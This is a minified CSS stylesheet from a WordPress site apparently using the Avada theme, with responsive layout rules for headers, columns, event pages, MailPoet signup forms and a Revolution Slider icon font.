.fusion-header{padding-top:20px;padding-bottom:20px}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header .fusion-row{width:100%}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-logo{margin:0!important}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder{margin-bottom:calc(-20px - var(--header_padding-bottom))}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-menu-icons{display:block}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-header-banner{margin-top:10px}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-mobile-nav-holder{padding-top:0;margin-left:-30px;margin-right:-30px;margin-bottom:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu{position:static;border:0}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-secondary-main-menu .searchform,body.fusion-body .fusion-secondary-header .fusion-alignright>*{float:none}.fusion-header .fusion-row{padding-left:0;padding-right:0}.fusion-header-wrapper .fusion-row{padding-left:0;padding-right:0;max-width:100%}.fusion-secondary-header{background-color:var(--header_top_bg_color)}.fusion-secondary-header .fusion-row{display:block}.fusion-secondary-header .fusion-alignleft{margin-right:0}.fusion-secondary-header .fusion-alignright{margin-left:0}.fusion-header-v4 .fusion-logo{display:block}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-logo .fusion-logo-link{max-width:75%}.fusion-header-v4.fusion-mobile-menu-design-modern .fusion-mobile-menu-icons{position:absolute}.fusion-mobile-menu-design-modern.fusion-header-v4 .fusion-main-menu{display:none}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n){margin-right:0}#wrapper{width:auto!important}.fusion-social-links-footer{width:auto}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none}.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}#toTop{bottom:30px;border-radius:4px;height:40px}#toTop:before{line-height:38px}#toTop:hover{background-color:#333}.fusion-columns-4 .fusion-column{width:50%!important;float:left!important}.fusion-columns-4 .fusion-column:nth-of-type(odd){clear:both}#footer>.fusion-row,.fusion-header .fusion-row,.fusion-secondary-header .fusion-row{padding-left:0!important;padding-right:0!important}#main,.fullwidth-box,.fusion-footer-widget-area,body{background-attachment:scroll!important}.avada-responsive:not(.rtl):not(.avada-menu-highlight-style-background) .fusion-header-v4 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:landscape){#main,.fullwidth-box,.fusion-footer-widget-area,body{background-attachment:scroll!important}.avada-responsive:not(.rtl) .fusion-header-v4 .fusion-main-menu>ul>li{padding-right:var(--mobile_nav_padding)}}@media only screen and (max-width:800px){.fusion-layout-column{margin-left:0!important;margin-right:0!important}.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-columns .fusion-column{width:100%!important;float:none;box-sizing:border-box}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px}.col-sm-3{float:none;width:100%}.fusion-contact-info{padding:.6em 30px;line-height:1.5em}#wrapper{width:auto!important}.fusion-body .fusion-social-links-footer,.fusion-copyright-notice{display:block;text-align:center}.fusion-social-links-footer{width:auto}.fusion-social-links-footer .fusion-social-networks{display:inline-block;float:none;margin-top:0}.fusion-copyright-notice{padding:0 0 15px}.fusion-copyright-notice:after,.fusion-social-networks:after{content:"";display:block;clear:both}.fullwidth-box{background-attachment:scroll!important}#toTop{bottom:30px;border-radius:4px;height:44px;width:44px}#toTop:before{line-height:42px}.to-top-container #toTop{border-radius:var(--totop_border_radius)}.fusion-footer footer .fusion-row .fusion-columns .fusion-column{border-right:none;border-left:none}#content,.sidebar{width:100%!important;margin-left:0!important}.sidebar{float:none!important;clear:both}#main>.fusion-row{display:flex;flex-wrap:wrap}}@media only screen and (max-width:640px){#main,body{background-attachment:scroll!important}#content,.sidebar{width:100%!important;margin-left:0!important}.sidebar{float:none!important;clear:both}}@media only screen and (max-device-width:640px){#wrapper{width:auto!important}.fusion-columns .fusion-column{float:none;width:100%!important;margin:0 0 50px;box-sizing:border-box}.fullwidth-box{background-attachment:scroll!important}#content,.sidebar{width:100%!important;float:none!important;margin-left:0!important}#content{margin-bottom:50px}.sidebar{clear:both}}@media only screen and (max-width:800px){.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}}@media only screen and (max-width:768px){#tribe-events-footer:after,#tribe-events-footer:before{background-color:transparent!important}}@media only screen and (max-width:800px){.tribe-events-single ul.tribe-related-events li{margin-right:0;width:100%}.single-tribe_events .fusion-events-featured-image .fusion-events-single-title-content{position:relative;background-color:var(--primary_color)}.fusion-events-featured-image .fusion-events-single-title-content .tribe-events-schedule,.fusion-events-featured-image .fusion-events-single-title-content h2{float:none}.fusion-theme-sharing-box{flex-direction:column;align-items:center}.fusion-theme-sharing-box h4{margin-bottom:.5em;text-align:center}.fusion-theme-sharing-box .fusion-social-networks .fusion-social-networks-wrapper{justify-content:center}.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-columns .fusion-column{width:100%!important;float:none;box-sizing:border-box}.fusion-columns .fusion-column:not(.fusion-column-last){margin:0 0 50px}.col-sm-3{float:none;width:100%}}@media only screen and (min-device-width:768px) and (max-device-width:1024px) and (orientation:portrait){.fusion-columns-4 .fusion-column:first-child{margin-left:0}.fusion-column,.fusion-column:nth-child(2n),.fusion-column:nth-child(3n),.fusion-column:nth-child(4n){margin-right:0}.fusion-columns-4 .fusion-column{width:50%!important;float:left!important}.fusion-columns-4 .fusion-column:nth-of-type(odd){clear:both}}@media only screen and (max-device-width:640px){.fusion-columns .fusion-column{float:none;width:100%!important;margin:0 0 50px;box-sizing:border-box}}.wpcf7-form .wpcf7-text,.wpcf7-form textarea,input.s,input[type=email],input[type=text],textarea{color:#2d4960}.single-tribe_events .sidebar .tribe-events-single-section-title{background-color:#f4ad24;color:#fff}.fusion-header-v4 .fusion-header{padding-top:10px;padding-bottom:10px}.single-tribe_events .tribe-events-single-event-title{color:#fff}.tribe-events-meta-group-organizer>.tribe-events-single-section-title{font-size:0!important}.tribe-events-meta-group-organizer>.tribe-events-single-section-title:before{font-size:17px!important;content:"Docente"}@media screen and (max-width:800px){.related-posts{display:none}}.fusion-builder-row.fusion-row{max-width:var(--site_width)}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow-wrap:normal!important;position:absolute!important}.screen-reader-text:focus{clip:auto!important;border-radius:3px;box-shadow:0 0 2px 2px rgb(0 0 0/.6);font-size:.875rem;font-weight:700}.mailpoet_checkbox_label,.mailpoet_text_label{display:block}@media screen and (max-width:499px){.mailpoet_checkbox_label,.mailpoet_text_label{font-size:16px!important;line-height:1.4!important}.mailpoet_form{box-sizing:border-box}}.mailpoet_form .mailpoet_form_paragraph,.mailpoet_form .mailpoet_message,.mailpoet_form .mailpoet_paragraph,.mailpoet_form .mailpoet_submit,.mailpoet_form .mailpoet_text{max-width:100%}@media screen and (max-width:499px){.mailpoet_form .mailpoet_form_paragraph,.mailpoet_form .mailpoet_message,.mailpoet_form .mailpoet_paragraph,.mailpoet_form .mailpoet_submit,.mailpoet_form .mailpoet_text{font-size:16px!important;line-height:1.4!important}}.mailpoet_form .mailpoet-has-font-size{line-height:1.4}.mailpoet_form .mailpoet_submit{white-space:normal;word-wrap:break-word}.mailpoet_paragraph fieldset,.mailpoet_paragraph legend{background:#fff0;border:0;color:inherit;margin:0;padding:0}.mailpoet_form_loading{display:none;text-align:center;width:30px}.mailpoet_form_loading>span{animation:mailpoet-bouncedelay 1.4s infinite ease-in-out both;background-color:#5b5b5b;border-radius:100%;display:inline-block;height:5px;width:5px}.mailpoet_form_loading .mailpoet_bounce1{animation-delay:-.32s}.mailpoet_form_loading .mailpoet_bounce2{animation-delay:-.16s;margin:0 7px}.mailpoet_form .mailpoet_paragraph{margin-bottom:20px}.mailpoet_form_popup_overlay{background-color:#000;display:none;height:100%;left:0;margin:0;max-width:100%!important;opacity:.7;position:fixed;top:0;width:100%!important;z-index:100000}.mailpoet_message{clear:both}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where([style*=border-width]){border-style:solid}@font-face{font-display:swap;font-family:"revicons";src:url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888);src:url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.eot?5510888#iefix)format("embedded-opentype"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888)format("woff"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.ttf?5510888)format("truetype"),url(/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.svg?5510888#revicons)format("svg");font-weight:400;font-style:normal;font-display:swap}